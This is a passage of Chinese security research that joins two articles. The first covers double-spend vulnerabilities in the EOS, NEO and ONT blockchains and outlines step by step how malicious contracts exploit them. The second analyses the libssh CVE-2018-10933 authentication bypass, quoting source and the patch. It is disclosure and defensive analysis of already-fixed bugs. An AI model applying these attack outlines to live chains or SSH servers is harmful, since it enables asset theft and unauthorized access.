* 步骤2:一个普通节点收到Block_2后,会对Block_2的合法性进行校验。然而因为【Tx_1 Tx_2 … Tx_n Tx_{n+1}】与【Tx_1 Tx_2 … Tx_n】具有相同的MerkleRoot。所以Block_2能够通过区块合法性校验,从而进如区块持久化流程。NEO本地取消了普通节点对合法区块中交易的验证(信任几个共识节点)。则Tx_n交易可以被普通节点执行两次,双花攻击执行成功。
可见,该漏洞的利用门槛非常低,且可以对NEO上的所有资产进行双花攻击。危害非常严重。
### 4\. 虚拟机不一致性执行
智能合约平台共识机制,本质上是将所有的交易【Tx_1 Tx_2 …….
Tx_n】按顺序作用到初始State_0上,使全网始终保持相同的状态。在状态机复制过程中,我们要求State_n × Tx_{n+1}
-->State_{n+1}是决定性的。State_n × Tx_{n+1} -->
State_{n+1}实质上就是智能合约虚拟机对Tx_{n+1}的执行过程,如果智能合约虚拟机中存在设计或者实现漏洞,导致虚拟机不一致性执行(对相同的输入State_n
和Tx_{n+1},输出State_{n+1}不一致)。则攻击者可以利用该问题在网络中产生分叉和并进行双花攻击。下面我们介绍多个EOS和NEO上我们发现的虚拟机不一致执行漏洞和其产生原因。
#### 4.1 EOS虚拟机内存破坏RCE漏洞:
此前,我们公开了文章[《EOS Node Remote Code Execution Vulnerability --- EOS WASM Contract
Function Table Array Out of Bound》](http://blogs.360.cn/post/eos-node-remote-code-execution-vulnerability.html "《EOS Node Remote Code Execution
Vulnerability --- EOS WASM Contract Function Table Array Out of Bound》")。
在该文中,我们发现了一个EOS
WASM虚拟机的一个内存越界写漏洞,针对该漏洞我们编写的利用程序可以成功利用该漏洞使EOS虚拟机执行任意指令,从而完全控制EOS所有出块和验证节点。
究其本质而言,是在State_n ×
Tx_{n+1}State_{n+1}过程中。攻击者能让EOS虚拟机完全脱离原本执行路径,执行任意指令,自然可以完成双花攻击。其攻击流程如下:
* 步骤1:攻击者构造能够实现RCE的恶意智能合约,并将该合约发布到EOS网络中。
* 步骤2:EOS超级节点解析到该合约后,触发漏洞,执行攻击者自定义的任意指令。
* 步骤3:攻击者实现双花攻击。
该漏洞的危害非常严重,且是第一次智能合约平台受到远程代码执行攻击事件。读者可以阅读该文章了解相关细节,在此不再赘述。
#### 4.2 EOS虚拟机内存未初始化造成双花攻击
我们在编写《EOS Node Remote Code Execution Vulnerability --- EOS WASM Contract
Function Table Array Out of
Bound》的利用程序的过程中,还利用了EOS中当时的一个未公开的内存未初始化漏洞。在内存破坏攻击中,内存未初始化漏洞通常能够造成信息泄露、类型混淆等进一步问题,从而辅助我们绕过如ASLR之类的现代二进制程序的缓解措施,进一步实现攻击。然而在智能合约虚拟机中,内存未初始化漏洞有更直接的利用方式,可以直接造成双花攻击。以下为我们在EOS
RCE中利用的一个内存未初始化漏洞的细节,其可以被用来直接实现EOS智能合约代币资产双花攻击。
WASM虚拟机通过grow_memory伪代码来申请新的内存。在EOS WASM
grow_memory最初的实现中,未对申请到的内存进行清零操作。该块内存的空间实际上是随机的(依赖于合约执行机器的内存状态)。则攻击者可以构造恶意合约,实现对EOS上任意合约资产的双花攻击。其攻击流程如下:
* 步骤1: 攻击者构造恶意智能合约。合约中通过grow_memory获得一块新的内存地址。
* 步骤2:合约中读取该地址中的某个bit内容。【此时该bit可能为0,也可能为1,依赖于合约执行机器的状态】。
* 步骤3:合约判断该bit的内容,如果为1。则发送代币给A用户,如果为0,则发送代币给B用户。从而实现双花攻击。
#### 4.3 EOS虚拟机内存越界读造成双花攻击:
在传统的内存破坏中,内存越界读漏洞主要将会导致信息泄露,从而辅助我们绕过如ASLR之类的现代二进制程序的缓解措施,进一步与其他漏洞一起实现攻击。然而在智能合约虚拟机中,内存越界读漏洞有更直接的利用方式,可以直接造成双花攻击。下面为一个我们发现的EOS内存越界读漏洞,我们可以利用该漏洞实现双花攻击。
当EOS WASM将一个offset转换内WASM内存地址时,其边界检查过程如下:

在这里|ptr|的类型实际上是一个I32类型,它可以是一个负数。那么当: -sizeof(T) < ptr < 0
的时候,ptr+sizeof(T)是一个很小的数可以通过该边界检查。在之后的寻址中,我们看到代码:
`T &base = (T)(getMemoryBaseAddress(mem)+ptr)`
|base|的地址将会超过WASM的内存基址,从而让智能合约实现内存越界读【读到的内存地址内容取决于虚拟机当前执行状态,可被认为是随机的】。攻击者可以利用该漏洞实现双花攻击。其攻击过程如下:
* 步骤1: 攻击者构造恶意智能合约。合约中利用内存越界读漏洞,读取超越WASM内存基址的某个bit。此时该bit可能为0,也可能为1,依赖于合约执行机器的状态】
* 步骤2:合约判断该bit的内容,如果为1。则发送代币给A用户,如果为0,则发送代币给B用户。从而实现双花攻击。
#### 4.4 标准函数实现不一致造成双花攻击
总结上面双花攻击两个例子的本质,实际上是EOS合约在执行过程中因为某些内存漏洞原因读取到了随机变量,从而打破了原本虚拟机执行的一致性,造成了双花攻击。事实上,合约执行的不一致性,不一定完全依赖于随机性。这里我们介绍一个因为各个平台(版本)对标准C函数实现不一致造成的双花攻击。
在C语言标准定义中,memcmp函数的返回值被要求为:小于0,等于0,或者大于0。然而各种不同的C版本实现中,具体返回的可能不一样(但依然符合C标准)。攻击者可以利用该标准实现的不一致性,造成运行在不同系统上的EOS
虚拟机执行结果不一致,进而实现双花攻击。其攻击流程如下:
* 步骤1:攻击者构造恶意智能合约,在合约中调用memcmp函数,并获取返回值。
* 步骤2:此时,不同的平台和版本实现Memcmp的返回值不一致(即使EOS虚拟机的二进制代码是相同的)。恶意合约判断Memcmp的返回值,决定转账给A或B。从而完成双花。
该漏洞的具体修复如下:

EOS强制将memcmp的返回值转换为0,-1或者1,从而抵抗这种不一致执行。
Memcmp这个问题,是同一种语言对相同标准实现的不一致性造成的。事实上,同一个区块链项目经常会有多个不同版本语言的实现。不同语言对相同标准的实现通常也会有偏差,比如一个我们发现的因标准定义实现不一致造成不一致执行是ECDSA函数。ECDSA签名标准中要求私钥x不为0。如python、JS中的多个密码学库中对该标准由严格执行,但是我们发现部分golang的ECDSA库允许私钥x=0进行签名和验证计算,恶意攻击者利用该问题可以对同一个区块链平台的不同版本实现(比如golang实现和python实现)构造不一致执行恶意合约,从而进一步完成双花攻击。
#### 4.5 版本实现不一致造成双花攻击
同一个区块链项目经常会有多个不同版本编程语言的实现。不同编程语言的实现同样存在着各种这样的不一致执行的可能性。上面ECDSA是一个例子。浮点数运算也是一个常见的例子。比如在曾经的NEO的C#版本实现和python版本实现中,大整数(BigInteger)除法运算可导致不同编程语言实现版本间的不一致执行现象,从而造成双花攻击。类似的现象在多个区块链项目中产生过。
#### 4.6 其他不一致性问题
系统时间、随机数、浮点数计算等因素也是可以造成虚拟机不一致执行的原因。但是在我们的审计中,并没有发现此类漏洞在大公链项目中出现。多数区块链项目在设计之初就会考虑到这些明显可能造成的问题。
但可能造成不一致执行的因素可能远远超过我们上面发现的这些问题。事实上,一些主观因素(取决于机器当前运行状态的因素,我们称之为主观因素)都可能造成虚拟机的不一致执行。举个例子,比如在4G内存,8G内存的机器在执行过程中产生内存溢出(OOM)的主观边界就不一样,攻击者利用OOM可能造成虚拟机的不一致执行。
### 5\. 共识机制造成的双花攻击
共识机制造成的双花攻击实际上是在业界中获得充分讨论的一个问题,然而各种公链方案在共识机制实现上仍然可能存在分叉问题,从而造成双花攻击。
共识机制造成的双花攻击实际上是在业界中获得充分讨论的一个问题,然而各种公链方案在共识机制实现上仍然可能存在分叉问题,从而造成双花攻击。
#### 5.1 ONT vBFT VRF随机数绕过漏洞
Long range attack
是目前所有PoS共识机制都面临的一种分叉攻击方法。攻击者可以选择不去分叉现有的链,而实回到某个很久之前的链状态(攻击者在这个状态曾占有大量货币),造一跳更长的新链出来让网络误以为是主链,从而完成双花。目前业界针对Long
range attack并没有根本的解决办法,只能保证在“Weak Subjectivity”不发生的情况下,防止分叉发生。
ONT的vBFT共识算法提出了一种依靠可验证随机函数(VRF)来防止恶意分叉扩展的方法。网络首先基于VRF在共识网络中依次选择出一轮共识的备选区块提案节点集,区块验证节点集和区块确认节点集,然后由选出的节点集完成共识。由于每个区块都是由VRF确定节点的优先级顺序的,对于恶意产生的分叉,攻击者很难持续维持自己的高优先级(如果攻击者没有控制绝大多数股权的话),因此恶意产生的分叉将很快消亡,从而使vBFT拥有快速的状态终局性。
然而我们发现vBFT中的VRF实现存在一个漏洞,导致私钥为0的用户的可对任意区块数据生成相同的vrfValue。具体的,vBFT中的vrf是对由波士顿大学提出的VRF标准草稿:<https://hdl.handle.net/2144/29225>
的一个实现。具体在该草案的5.1和5.2章节中,我们可以看到证明生成,和随机数计算的算法。如图:

漏洞在于x=0时候,此时从计算上
y仍然为一个合法的公钥,且能通过vBFT实现中ValidatePublicKey的校验。gamma为椭圆曲线上固定的点(无穷远点)。即对任意输入alpha,该vrf产生的值为固定一个值。完全没有随机性。该问题可导致攻击者利用固定vrf破坏共识算法随机性,从而长期控制节点选举。
#### 5.2 NEO dBFT共识分叉
NEO的dBFT共识机制,本质上可以看成是一个POS+pBFT方案。在原版NEO代码中,我们发现NEO和ONT在实现其dBFT共识机制的时候存在分叉问题。恶意的共识节点可以产生一个分叉块,从而造成双花的发生。具体细节可以参考我们之前的文章:[《Analysis
and Improvement of NEO’s dBFT Consensus
Mechanism》](http://blogs.360.cn/post/NEO_dBFT_en.html "《Analysis and
Improvement of NEO’s dBFT Consensus Mechanism》"), 在此我们不做赘述。
### 6\. 一种针对虚拟机执行不一致双花问题的高效减缓措施
对于校验绕过之类的逻辑漏洞和共识机制问题产生的分叉漏洞,还是需要深入到业务逻辑中具体问题具体分析。这里我们提出一种针对虚拟机执行不一致的减缓措施。
一种简单的解决虚拟机执行不一致造成的双花问题的方法是由出块者将运行完交易后的全局状态State_{n+1}进行哈希散列,然后将该散列打包到区块中。普通节点在收到区块后,将本地运行完交易后的状态State’{n+1}的哈希散列与State{n+1}的哈希散列进行对比。如果相等,则说明没有分叉产生。然而由于本地数据是先行增长的,所以每次对全局状态进行散列计算的开销极大。针对这个问题,以太坊使用了MekleTree的结构来提高性能,同时应对分叉回滚问题。但以太坊的方案并不适用于采用其他数据结构存储状态信息的区块链项目。这里我们提出一种新的解决方案,其工作流程如下:
1. 区块生产者在区块打包阶段,将该区块中所有的交易运行过程中的对数据库的写操作序列【write_db_1 write_db_2 …. write_db_n】记录下来,并计算该序列的哈希值write_db_hash。
2. 普通节点收到新的区块后,对区块进行校验。然后在虚拟机中执行交易。同时本地记录这些交易对数据库的写操作序列【write_db_1’ write_db_2’ …. write_db_n’】,然后计算write_db_hash’。判断其与write_db_hash是否相等。如果相等,则认为没有不一致执行发生。如果不等,则拒绝对该写操作序列进行commit。
本方法的核心思路在于,智能合约平台虚拟机执行不一致产生的原因在于:合约中各种功能函数和图灵完备性的支持中,可能引入多种不确定因素,从而造成执行不一致。各种各样复杂的小原因,可能导致这种不一致执行防不胜防。但是我们退一步看,双花攻击的本质是要对全局状态State_{n+1}进行修改,本质上就是一系列的简单写操作(简单的写操作往往并不会产生二义性)。要防止双花,只需要对所有的写操作序列进行匹配校验便可。本地对这些写操作进行匹配和记录的开销非常小,同时本地记录这些写操作序列,也方便应对分叉回滚等其他因素。
### 7\. 后记
在本文中,我们通过介绍我们发现的针对EOS、NEO等大公链平台的多个双花攻击漏洞的案例发现,总结出多种造成数字货币双花攻击的多种原因,并提出了一种通用的安全减缓措施。从上面的分析中,我们可以看到,区块链安全目前的形式仍然十分严峻。各种大公链项目实际上都产生过能够产生双花攻击之类的严重安全问题。我们的职业道德经受住了无数次的考验。
Make a billion or work hard? Of course, work hard!
不过幸运的是,在几个月的区块链安全研究中,我们收到了来自各个项目方价值超过30万美金的数字货币漏洞报告奖励,感谢。Hard work pay off。
本文中所有提到的漏洞均已被修复。在漏洞报告和解决的过程中我们发现EOS与NEO项目方对于安全问题处理专业高效,反应及时。项目安全性也一步一步得到完善。我们会继续关注和研究区块链相关技术的安全问题,推动区块链技术向前发展。
更多我们区块链安全相关工作
* [《Analysis and Improvement of NEO’s dBFT Consensus Mechanism》](http://blogs.360.cn/post/NEO_dBFT_en.html "《Analysis and Improvement of NEO’s dBFT Consensus Mechanism》")
* [《EOS Node Remote Code Execution Vulnerability --- EOS WASM Contract Function Table Array Out of Bound》](http://blogs.360.cn/post/eos-node-remote-code-execution-vulnerability.html "《EOS Node Remote Code Execution Vulnerability --- EOS WASM Contract Function Table Array Out of Bound》")
* [《Not A Fair Game – Fairness Analysis of Dice2win》](http://blogs.360.cn/post/Fairness_Analysis_of_Dice2win_EN.html "《Not A Fair Game – Fairness Analysis of Dice2win》")
* [《NEO Smart Contract Platform Runtime_Serialize Calls DoS》](http://blogs.360.cn/post/neo-runtime_serialize-dos.html "《NEO Smart Contract Platform Runtime_Serialize Calls DoS》")
* [《EOS Asset Multiplication Integer Overflow Vulnerability》](http://blogs.360.cn/post/eos-asset-multiplication-integer-overflow-vulnerability.html "《EOS Asset Multiplication Integer Overflow Vulnerability》")
* [《Attackers Fake Computational Power to Steal Cryptocurrencies from Mining Pools》](http://blogs.360.cn/post/attackers-fake-computational-power-to-steal-cryptocurrencies-from-mining-pools.html "《Attackers Fake Computational Power to Steal Cryptocurrencies from Mining Pools》")
* * * | 社区文章 |
# 深挖CVE-2018-10933(libssh服务端校验绕过)兼谈软件供应链真实威胁
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:弗为,阿里安全-猎户座实验室 安全专家
## 背景:事件
10月16日晚八点半,阿里安全-猎户座实验室漏洞预警捕获了oss网站一条不起眼的漏洞修复披露信息:
> libssh 0.8.4 and 0.7.6 security and bugfix release
>
> This is an important security and maintenance release in order to address
> CVE-2018-10933.
>
> libssh versions 0.6 and above have an authentication bypass vulnerability in
> the server code. By presenting the server an SSH2_MSG_USERAUTH_SUCCESS
> message in place of the SSH2_MSG_USERAUTH_REQUEST message which the server
> would expect to initiate authentication, the attacker could successfully
> authentciate without any credentials.
>
> The bug was discovered by Peter Winter-Smith of NCC Group.
描述轻描淡写,指出libssh基础软件的实现代码,其服务端模式功能,在与客户端通信建立连接中、客户端用户身份校验时,期待客户端主动发起校验请求数据包时,错误接收到表明客户端确认校验成功的报文,将直接绕过校验过程、建立连接。
简单说,怎么理解这个问题呢?就好像微信添加好友的操作一样,正常应该是你发送一条好友请求过去,对方先看你声称的身份他是否认识,再看你的请求消息是否反映你身份确实没问题,通过之后,会提示您添加通过;但是你现在直接发这样一条好友请求“你已添加了xxx,现在可以开始聊天了”,这个好友就自动加上了一样。
问题听起来原理简单到愚蠢、危害严重,马上开始调查。
## 背景:SSH连接建立与用户校验过程
SSH是一种服务器为主的连接协议,广泛(可以说是最常用)用于企业服务器登录通信。为聚焦问题,我们仅需要简单描述与问题相关的部分:SSH连接建立与用户验证。
连接建立过程面向传输层,是初始阶段,其作用是保证客户端和服务端的SSH工具协议兼容、建立可信通道。这里可以类比TLS/SSL握手过程,客户端发起请求,双端进行秘钥交换、通信秘钥协商,自不必多讲。
之后进行的用户验证当然是面向用户,保证发起连接请求的一方具有合法有效的登录身份,并依此身份在服务端建立会话。根据[思科的协议介绍](https://www.cisco.com/c/en/us/about/press/internet-protocol-journal/back-issues/table-contents-46/124-ssh.html),其过程如下:
1. 客户端发送标识为SSH_MSG_USERAUTH_REQUEST的消息;
2. 服务端检验客户端发送的用户名是否有效,无效则发送SSH_MSG_USERAUTH_FAILURE,并断开连接建立阶段建立的连接;
3. 服务端发送SSH_MSG_USERAUTH_FAILURE消息,并附带服务端支持的身份校验方式。总共有三种:基于证书公钥,密码,基于客户端主机;由策略,服务端可能支持其中1到3种方式;
4. 客户端选择上述列表中自己支持的一种校验方式,并重新发送SSH_MSG_USERAUTH_REQUEST消息,这次带上它选择的校验方式以及该方式所需的必要字段数据;
5. 基于上述校验方式,若干数据交互进行校验,不展开;
6. 若身份校验成功,但服务端仍需要其它校验方式双重校验,走到步骤3,并设置其中部分校验成功标志为true;若校验失败,走到步骤3,并配置部分校验成功标志为false;
7. 全部校验通过后,服务端发送一个SSH_MSG_USERAUTH_SUCCESS消息,结束校验过程。
为严谨起见,另外参考SSH 校验协议的[RFC标准](https://www.ietf.org/rfc/rfc4252.txt),对上述过程进行细化:
1. 上述步骤2,服务端也可以走到步骤3,但对随后客户端返回的SSH_MSG_USERAUTH_REQUEST置之不理;
2. 上述步骤4,客户端可能发送带有不受服务端列出支持的SSH_MSG_USERAUTH_REQUEST请求,服务端不应据此拒绝连接,应该仅仅忽视,哪怕客户端反复发送这样的无效请求;
3. 上述步骤5,在特定的校验方法进行的交互过程中,客户端可随时重新发送SSH_MSG_USERAUTH_REQUEST请求,此时服务端应当放弃之前的特定方法校验状态,并重新从步骤4-5开始;
4. 上述步骤7,SSH_MSG_USERAUTH_SUCCESS信息仅应当被发送一次;服务端在发出该消息后,若该回话客户端重新发送SSH_MSG_USERAUTH_REQUEST请求,服务端应当静默忽略;
5. 上述步骤4,客户端可发送一个SSH_MSG_USERAUTH_REQUEST消息,其中校验方式为none,如果服务器确实支持无校验登录,则直接返回SSH_MSG_USERAUTH_SUCCESS响应;但是即便如此,服务器也不应在步骤3的支持校验方式列表中标明这种none方式;
6. 大量更多细节可能性……
以上内容_其实与本次问题无关_,只是想说明,SSH和其它协议标准本身其实有很大灵活性,对一些细节的规定,哪怕是重要必需的规定,也可能以这样不起眼的方式标注。这也会导致协议的各种实现对标准存在不同的解读,那么实现出来的机制千差万别也可以理解了。
## 漏洞表象分析:其实很简单
根据官方描述,这个漏洞就在于,在上述SSH用户身份校验过程中的步骤5,本应该是进行若干校验方法的数据交互过程中,一个恶意客户端直接向服务端发送了SSH_MSG_USERAUTH_SUCCESS消息给服务端,导致服务端直接跳过步骤5-7建立了连接。实施攻击也非常简单,甚至不需要借助现有组件,直接写脚本按照RFC标准,与被攻击的以libssh实现的SSH服务端通信,先完成连接建立过程,之后在校验阶段的上述节点发送不合时宜的SUCCESS消息即可。
初看漏洞CVE介绍时候,很多人可能都和我有同样的感想:怎么会有这么明显而愚蠢的漏洞?!怕不是故意留的后门吧!真实跟到代码里面分析后,才会发现……嗯,确实是一个愚蠢的漏洞,但看起来也是我们都可能犯的编程bug。对漏洞直接问题和验证,之前已经有若干篇外部分析,接下来我们简单分析一下成因。
这个漏洞的根本原因在于,libssh同时实现了客户端和服务端的功能,且因为很多机制上的相通之处,比如会话相关的结构体在服务端和客户端代码完全相同,所以并没有严格进行隔离,甚至很多地方没有通过编译器标志做区分,都生成了出来。这样一来,开发脑袋一糊涂就对漏洞关键代码产生了混淆。
协议实现状态机中的特定类型标志消息的处理,libssh代码中采用了注册回调的方式进行响应,这些在packet.c文件代码中全部实现。其中,全部消息类型标志按照RFC定义的数字作为下标,将处理对应消息的回调函数指针存储到一个数组中。有些消息仅在客户端处理,则在这个数组中使用WITH_SERVER宏设定数组对应项为NULL,该数组如下(除非特殊标注,后续代码均取自官方已修复该漏洞的版本):
static ssh_packet_callback default_packet_handlers[]= {
ssh_packet_disconnect_callback, // SSH2_MSG_DISCONNECT 1
ssh_packet_ignore_callback, // SSH2_MSG_IGNORE 2
...
#if WITH_SERVER
ssh_packet_service_request, // SSH2_MSG_SERVICE_REQUEST 5
#else
NULL,
#endif
ssh_packet_service_accept, // SSH2_MSG_SERVICE_ACCEPT 6
...
#if WITH_SERVER
ssh_packet_userauth_request, // SSH2_MSG_USERAUTH_REQUEST 50
#else
NULL,
#endif
ssh_packet_userauth_failure, // SSH2_MSG_USERAUTH_FAILURE 51
ssh_packet_userauth_success, // SSH2_MSG_USERAUTH_SUCCESS 52
...
}
例如其中的50号消息,在服务端模式下设定为使用ssh_packet_userauth_request回调函数处理消息体,但非服务端模式下处理函数设为NULL。但是我们注意到,针对52号消息类型SSH2_MSG_USERAUTH_SUCCESS,虽然标准中该消息仅由服务端在校验成功后向客户端发送一次,服务端本身不处理从客户端发来的此类消息,但这里认定客户端和服务端都使用ssh_packet_userauth_success函数响应这种消息。这基于什么考虑呢?我们后回书分析。
那么我们就看一下这个ssh_packet_userauth_success函数的处理前序过程。所有消息统一的处理分发回调为如下函数,这也是官方修复代码的关键位置,其中patch代码为:
/* in nonblocking mode, socket_read will read as much as it can, and return */
/* SSH_OK if it has read at least len bytes, otherwise, SSH_AGAIN. */
/* in blocking mode, it will read at least len bytes and will block until it's ok. */
@@ -155,6 +924,7 @@ int ssh_packet_socket_callback(const void *data, size_t receivedlen, void *user)
uint32_t len, compsize, payloadsize;
uint8_t padding;
size_t processed = 0; /* number of byte processed from the callback */
+ enum ssh_packet_filter_result_e filter_result;
if (data == NULL) {
goto error;
@@ -322,8 +1092,21 @@ int ssh_packet_socket_callback(const void *data, size_t receivedlen, void *user)
"packet: read type %hhd [len=%d,padding=%hhd,comp=%d,payload=%d]",
session->in_packet.type, len, padding, compsize, payloadsize);
- /* Execute callbacks */
- ssh_packet_process(session, session->in_packet.type);
+ /* Check if the packet is expected */
+ filter_result = ssh_packet_incoming_filter(session);
+
+ switch(filter_result) {
+ case SSH_PACKET_ALLOWED:
+ /* Execute callbacks */
+ ssh_packet_process(session, session->in_packet.type);
+ break;
+ case SSH_PACKET_DENIED:
+ goto error;
+ case SSH_PACKET_UNKNOWN:
+ ssh_packet_send_unimplemented(session, session->recv_seq - 1);
+ break;
+ }
+
session->packet_state = PACKET_STATE_INIT;
if (processed < receivedlen) {
/* Handle a potential packet left in socket buffer */
显然可见,修复漏洞之前,代码针对另一端发送的任意消息,在当前状态机正常的情况下,直接调用ssh_packet_process(session,
session->in_packet.type);,再根据in_packet.type调用注册的回调函数。对于SSH2_MSG_USERAUTH_SUCCESS类型消息,也就调用了ssh_packet_userauth_success。在客户端,我们知道这里后续工作就是知晓服务端已认可校验通过,并开始了连接过程。但是,服务端也同样维持有一样的session结构记录当前会话客户端的状态,而在修复漏洞之前,代码中没有明确此处服务端还是客户端的功能区分,服务端也会调用上述函数,用于设定服务端维护的会话状态为通过,从而实现了客户端身份校验的绕过。
上面的漏洞修复代码,仍然没有进行服务端和客户端的功能区分隔离,而是新增了一个全局包过滤过程。查看这个ssh_packet_incoming_filter函数,其中针对所有消息类型,都检查了当前会话的状态,判断当前会话状态是否接受当前数据包类型的正确时机,若否,则数据包筛选放弃。这样我们就可以看一下,在包过滤逻辑中,SSH2_MSG_USERAUTH_SUCCESS消息应当是在客户端和/或服务端的什么状态机模式下接受:
/** @internal
* @brief check if the received packet is allowed for the current session state
* @param session current ssh_session
* @returns SSH_PACKET_ALLOWED if the packet is allowed; SSH_PACKET_DENIED
* if the packet arrived in wrong state; SSH_PACKET_UNKNOWN if the packet type
* is unknown
*/
static enum ssh_packet_filter_result_e ssh_packet_incoming_filter(ssh_session session)
{
enum ssh_packet_filter_result_e rc;
switch(session->in_packet.type) {
...
case SSH2_MSG_USERAUTH_SUCCESS: // 52
/*
* States required:
* - session_state == SSH_SESSION_STATE_AUTHENTICATING
* - dh_hanshake_state == DH_STATE_FINISHED
* - session->auth.state == SSH_AUTH_STATE_KBDINT_SENT
* or session->auth.state == SSH_AUTH_STATE_PUBKEY_AUTH_SENT
* or session->auth.state == SSH_AUTH_STATE_PASSWORD_AUTH_SENT
* or session->auth.state == SSH_AUTH_STATE_GSSAPI_MIC_SENT
* or session->auth.state == SSH_AUTH_STATE_AUTH_NONE_SENT
*
* Transitions:
* - session->auth.state = SSH_AUTH_STATE_SUCCESS
* - session->session_state = SSH_SESSION_STATE_AUTHENTICATED
* - session->flags |= SSH_SESSION_FLAG_AUTHENTICATED
* - sessions->auth.current_method = SSH_AUTH_METHOD_UNKNOWN
* */
/* If this is a server, reject the message */
if (session->server) {
rc = SSH_PACKET_DENIED;
break;
}
...
break;
...
}
所以说到底还是在这里过滤,若当前主机在会话中为服务端,则直接过滤舍弃。这么看起来,为了实现漏洞修复的干净代码,其实应当在服务端模式下直接在前文处设定该类消息回调为NULL,当前的实现方式应当是为了漏洞修复中的过渡分析吧。
## 漏洞纵深挖掘:开发bug,还是软件供应链上游后门?
如前所述,这个问题以其形成原理之愚蠢、暴露威胁之致命,让人无法不怀疑它是一个后门。顺着这个思路,我调查了一下这个libssh到底是怎么回事……
SSH的实现有几个重复的轮子:OpenSSH,libssh,libssh2。OpenSSH原本是OpenBSD的一套实现,最终因为完备性得以在*nix上普及;而从历史沿革看,Linux中是libssh先实现了SSHv1协议功能。而之后出现了SSHv2协议,因为某些专利纠结,猜测普及存在一个过程,这之间出现了实现SSHv2协议的libssh2。因此在外部上看到一些讨论,认为libssh和libssh2的区别就在于协议栈,但事实上,在解决了某些非技术问题后,libssh也支持了安全性更好的SSHv2,并且在某版本后官方给出了其对SSHv1的R.I.P。同时libssh2不支持服务端模式、椭圆曲线等大量关键特性(对比可见[libssh2官方比较页面](https://www.libssh2.org/libssh2-vs-libssh.html)),所以从一个SDK角度看,libssh显然更完备。
但也许也是因为是在维持之前版本代码结构的情况下全面改造用于对新协议栈支持的原因,所以libssh的代码看起来难免有一些吞吞吐吐,存在一些不干净和假定,也许这就是这次如此愚蠢的编程bug的原因。……但是真的是如此吗?
实际上,在看到漏洞详情的那一刻,今年负责阿里安全-[功守道·软件供应链安全大赛](https://softsec.security.alibaba.com/)的我直接就联想到,这不就是我们系统基础软件设施·C赛季的一道标志性题目的样子吗?甚至当时就有题目确实在OpenSSH上面动手埋了类似功能的后门,可见这样的想法其实是很直接、容易想到的,只不过libssh的这个真实例子中,这个bug模样的漏洞也完全可以解读为编程手抖的原因。那么这到底是不是有可能是一种蓄意埋藏的后门呢?我做了如下的一些调查和无责任推断。
## libssh开发者相关
前面说到,libssh可以说是一个比较小众的组件,在系统和关键应用中依赖的并不多。那么它的信用度如何?在其[官网](https://www.libssh.org/)上,仅列举了三个使用libssh的大型项目:KDE使用libssh实现内建的sftp模块,用于进行主机间安全文件传输;GitHub的服务端产品使用libssh,实现SSH信道;X2Go使用libssh实现安全远程桌面应用。前两者也可以说是比较重型,但也仍然是非核心应用社区。对于开源领域公开使用libssh并潜在可能受到影响的面,可参见其他分析。
根据开发页面介绍,libssh只有少数几个人利用业余时间开发完成,但这几个原始开发团队人员无处可考。此外,该软件规避了任何成型的开发团队对产品的所有权,规避任何公司对libssh的背书,要求所有在官方git上贡献代码的、属于单位或组织的个人进行单独特殊协议签署,而同时所有贡献代码的人员(所谓社区)自动拥有对该软件的所有权。所以这样一来,特定代码的形成和引入的追溯也较为麻烦。与此相反,libssh却拥有设计新颖完善的官网,并且显然有专人进行更新维护,在ICANN上查看域名注册whois信息,libssh.org的注册人、管理员、组织信息完全为空。
接下来分析在安全事件出现后,为libssh发布安全补丁和新版本代码的人员,在git上显示其名为Andreas
Schneider,邮箱显示组织为cryptomilk。这里访问某不存在的网站Twitter了解人员信息动态,在近几年、漏洞发生前后,该人在持续为libssh提供功能和修复代码,并跟进该漏洞影响、提供修复和使用建议,是一个正常的核心开发人员,此处似乎没有更多信息。
## libssh漏洞引入追溯
关于这个漏洞的表层成因,我们已经分析的比较清楚了。这样的说法,显然是因为还发现了一些深层成因,请往下看。
根据官方公告,该漏洞影响的是0.6及以上的全部版本。那么为什么是这个版本开始,是因为旧版本到0.6之间存在过大的改动,还是从0.6版本随一些新特性,人为引入了代码bug(漏洞)呢?是不是可能,旧版本中有充分的校验,在新版本中被不经意地去除;或者新版本引入一些复杂的机制造成了旁路呢?
这里我们首先进行了粗线条的比对,可见0.5.x到0.6之间,整体软件代码架构没有太大变化;而涉及到漏洞相关的几个关键环节,按照先后顺序,有这么几个发现:
* 全局消息处理回调函数ssh_packet_socket_callback,在修复漏洞之前的全部历史版本中,都不存在对特定消息类型校验是否为服务端可接受类型判断,所以bug的引入点不在这里;
* 注册回调的那个数组default_packet_handlers[],新旧版本存在对某些消息类型中,若只有服务端或客户端处理,在新代码中通过WITH_SERVER宏区分编译的情况;但针对SSH2_MSG_USERAUTH_SUCCESS消息,始终是默认在客户端和服务端都注册为ssh_packet_userauth_success回调函数处理;所以bug的引入点也不在这里;
* 直接定位到ssh_packet_userauth_success函数,这里发现了一处从0.6的tag处新增差异:新代码在新版本中,维护的会话状态结构体session中,新增了一个flags字段,并且在这个回调函数中,设定了这个标志。
经过二分查找,我最终定位到了在会话中额外引入FLAG机制的一个代码commit,这确实是在发布0.6版本之前的一处代码改动,可参见[GitHub
mirror页面信息](https://github.com/libssh/libssh-mirror/commit/63c3f0e7368c7286a960c65422513850ce192124#diff-0988df549d878c849d7f2c073319bcb2),这个改动的时间在2012年12月24日:
这里注意到:
* session.h代码,原本代码中,仅使用session->auth_state和session->session_state两个字段来标识当前会话的状态为已通过校验,但是现在额外新增了一个session->flags字段;且在auth.c代码中,将其SSH_SESSION_FLAG_AUTHENTICATED标志位设为真。
* 同一个commit中,修改了客户端SDK功能实现代码client.c,根据session->flags的SSH_SESSION_FLAG_AUTHENTICATED标志位,设定session->session_state。
那么新增这个session->flags字段,还有什么其它标志位可以表示呢?我们看一下:
/* libssh calls may block an undefined amount of time */
#define SSH_SESSION_FLAG_BLOCKING 1
/* Client successfully authenticated */
#define SSH_SESSION_FLAG_AUTHENTICATED 2
